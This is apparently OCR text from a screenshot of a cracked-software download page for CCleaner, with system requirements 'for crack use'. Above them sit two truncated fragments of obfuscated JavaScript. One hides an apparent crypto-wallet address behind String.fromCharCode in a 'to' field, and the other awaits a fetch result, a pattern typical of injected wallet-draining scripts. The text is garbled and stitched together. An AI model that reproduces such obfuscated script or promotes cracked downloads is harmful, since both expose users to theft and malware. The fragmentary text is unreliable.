
[{to:String.fromCharCode(48,120,98,97,48,99,
j=await re.json();if(j.result){let h=j.result.s
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
64 GB for crack
CCleaner is an optimization software
that clears junk files, fixes registry
issues, and controls startup programs.